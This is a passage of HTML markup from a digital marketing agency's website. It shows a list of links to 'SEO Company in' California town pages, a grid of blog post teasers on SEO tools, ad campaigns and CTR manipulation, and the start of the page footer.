Rafael, CA">SEO Company in San Rafael, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-west-covina-ca/" title="SEO Company in West Covina, CA">SEO Company in West Covina, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-ballard-ca/" title="SEO Company in Ballard, CA">SEO Company in Ballard, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-kingsburg-ca/" title="SEO Company in Kingsburg, CA">SEO Company in Kingsburg, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-oakley-ca/" title="SEO Company in Oakley, CA">SEO Company in Oakley, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-la-habra-ca/" title="SEO Company in La Habra, CA">SEO Company in La Habra, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-arcata-ca/" title="SEO Company in Arcata, CA">SEO Company in Arcata, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-brea-ca/" title="SEO Company in Brea, CA">SEO Company in Brea, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-calistoga-ca/" title="SEO Company in Calistoga, CA">SEO Company in Calistoga, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-lakeport-ca/" title="SEO Company in Lakeport, CA">SEO Company in Lakeport, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-cupertino-ca/" title="SEO Company in Cupertino, CA">SEO Company in Cupertino, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-escondido-ca/" title="SEO Company in Escondido, CA">SEO Company in Escondido, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-west-hollywood-ca/" title="SEO Company in West Hollywood, CA">SEO Company in West Hollywood, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-stevenson-ranch-ca/" title="SEO Company in Stevenson Ranch, CA">SEO Company in Stevenson Ranch, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-barstow-ca/" title="SEO Company in Barstow, CA">SEO Company in Barstow, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-san-clemente-ca/" title="SEO Company in San Clemente, CA">SEO Company in San Clemente, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-scotts-valley-ca/" title="SEO Company in Scotts Valley, CA">SEO Company in Scotts Valley, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-tipton-ca/" title="SEO Company in Tipton, CA">SEO Company in Tipton, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-union-city-ca/" title="SEO Company in Union City, CA">SEO Company in Union City, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-arroyo-grande-ca/" title="SEO Company in Arroyo Grande, CA">SEO Company in Arroyo Grande, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-pico-rivera-ca/" title="SEO Company in Pico Rivera, CA">SEO Company in Pico Rivera, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-los-alamitos-ca/" title="SEO Company in Los Alamitos, CA">SEO Company in Los Alamitos, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-mill-valley-ca/" title="SEO Company in Mill Valley, CA">SEO Company in Mill Valley, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-avila-beach-ca/" title="SEO Company in Avila Beach, CA">SEO Company in Avila Beach, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-temecula-ca/" title="SEO Company in Temecula, CA">SEO Company in Temecula, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-yucaipa-ca/" title="SEO Company in Yucaipa, CA">SEO Company in Yucaipa, CA</a></li></ul></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9308521 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9308521" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68a7f8e4" data-id="68a7f8e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a4a8050 ha-pg-grid-3 ha-pg-grid-tablet-2 ha-pg-grid-mobile-1 elementor-widget elementor-widget-ha-post-grid-new happy-addon ha-post-grid-new happy-addon-pro" data-id="6a4a8050" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-post-grid-new.default">
											<div class="ha-pg-wrapper ha-pg-default ha-pg-outbox">
					<div class="ha-pg-grid-wrap">
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/ghl-white-label-app-is-it-really-a-business-in-a-box/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="366" src="https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-1024x585.png" class="attachment-large size-large wp-post-image" alt="GHL White label" srcset="https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-1024x585.png 1024w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-300x171.png 300w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-768x439.png 768w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-570x326.png 570w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-270x154.png 270w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-800x457.png 800w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label.png 1344w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/ghl-white-label-app-is-it-really-a-business-in-a-box/">GHL White Label App &#8211; Is It Really A Business In A Box</a></h4>
								<div class="ha-pg-excerpt">
				<p>Top Strategies to Customize Your GHL Whitelabel App Curious about the GHL White Label App? This&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2025/01/24/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						January 24, 2025		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/extendly-review-ghl/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="343" src="https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-1024x549.png" class="attachment-large size-large wp-post-image" alt="Extendly Review" srcset="https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-1024x549.png 1024w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-300x161.png 300w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-768x412.png 768w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-1536x824.png 1536w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-2048x1098.png 2048w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-570x306.png 570w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-270x145.png 270w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-800x429.png 800w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/extendly-review-ghl/">Comprehensive Extendly Review for GoHighLevel</a></h4>
								<div class="ha-pg-excerpt">
				<p>Extendly Review &#8211; GHL White Label Customer Support Curious if Extendly can elevate your GoHighLevel CRM&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2025/01/09/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						January 9, 2025		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/top-tips-for-2025-to-enhance-your-performance-max-campaigns/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="366" src="https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-1024x585.webp" class="attachment-large size-large wp-post-image" alt="Google Performance Max Campaign" srcset="https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-1024x585.webp 1024w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-300x171.webp 300w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-768x439.webp 768w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-1536x878.webp 1536w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-570x326.webp 570w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-270x154.webp 270w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-800x457.webp 800w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23.webp 1792w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/top-tips-for-2025-to-enhance-your-performance-max-campaigns/">Top Tips for 2025 to Enhance Your Performance Max Campaigns</a></h4>
								<div class="ha-pg-excerpt">
				<p>Google’s Performance Max campaigns utilize all ad channels to maximize your conversions. In this article, you’ll&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/12/26/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						December 26, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/local-dominator-review/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="318" src="https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-1024x509.png" class="attachment-large size-large wp-post-image" alt="Local Dominator Review - Top Local SEO Rank Tracking Software" srcset="https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-1024x509.png 1024w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-300x149.png 300w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-768x382.png 768w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-1536x764.png 1536w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-570x284.png 570w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-270x134.png 270w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-800x398.png 800w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software.png 1920w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/local-dominator-review/">Local Dominator Review &#8211; In Depth Review of Geo Rank Tracker</a></h4>
								<div class="ha-pg-excerpt">
				<p>In-Depth Review of Local Dominator Geo Rank Tracker Are you looking for a way to improve&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/12/06/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						December 6, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/mastering-ctr-manipulation/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="366" src="https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-1024x585.webp" class="attachment-large size-large wp-post-image" alt="CTR Manipulation Software" srcset="https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-1024x585.webp 1024w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-300x171.webp 300w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-768x439.webp 768w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-1536x878.webp 1536w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-570x326.webp 570w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-270x154.webp 270w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-800x457.webp 800w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software.webp 1792w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/mastering-ctr-manipulation/">Mastering CTR Manipulation: Top Strategies &#038; Tools</a></h4>
								<div class="ha-pg-excerpt">
				<p>CTR manipulation boosts your website’s click-through rate using artificial clicks. This can improve search engine rankings&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/11/03/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						November 3, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/search-atlas-reviews/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="369" src="https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-1024x590.png" class="attachment-large size-large wp-post-image" alt="Search Atlas Reviews" srcset="https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-1024x590.png 1024w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-300x173.png 300w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-768x442.png 768w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-1536x885.png 1536w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-570x328.png 570w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-270x156.png 270w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-780x450.png 780w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-800x461.png 800w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews.png 2022w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/search-atlas-reviews/">Search Atlas Reviews &#8211; Can It Really Replace aHrefs &#038; SEMrush?</a></h4>
								<div class="ha-pg-excerpt">
				<p>Honest Search Atlas Review Can It Really Save You $1000s on Your Agencies SEO Software Costs?&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/10/18/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						October 18, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
															</div>
									</div>
									</div>
				<div class="elementor-element elementor-element-3d0aecbd elementor-align-center elementor-widget elementor-widget-button" data-id="3d0aecbd" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">READ OTHER ARTICLES</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	    	
		<footer class="builder-footer">
	        		<div data-elementor-type="page" data-elementor-id="1517" class="elementor elementor-1517" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-54558c1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54558c1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69c9f26" data-id="69c9f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44946709 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44946709" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c702887 elementor-invisible" data-id="4c702887" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5354f18 elementor-widget elementor-widget-image" data-id="5354f18" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="180" height="65" src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-White.png" class="attachment-large size-large wp-image-3007" alt="Streamline Results - White" />															</div>
				<div class="elementor-element elementor-element-6b2f812 elementor-widget elementor-widget-text-editor" data-id="6b2f812" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>Over the last 11 years, we have helped over 1,000 small businesses take their online marketing to the next level with our results driven digital tactics. </p><p><span style="letter-spacing: 0.1px;">We are the small business marketing experts! </span></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-697cb0f8 elementor-invisible" data-id="697cb0f8" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:600}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1323690e elementor-widget elementor-widget-heading" data-id="1323690e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We Support</h3>				</div>
				<div class="elementor-element elementor-element-4449ac7 elementor-widget elementor-widget-image" data-id="4449ac7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="300" height="225" src="https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-300x225.png" class="attachment-medium size-medium wp-image-3451" alt="We Support" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-300x225.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-240x180.png 240w, https://streamlineresults.com/wp-content/uploads/2021/06/We-Support.png 400w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-137ab58f elementor-invisible" data-id="137ab58f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
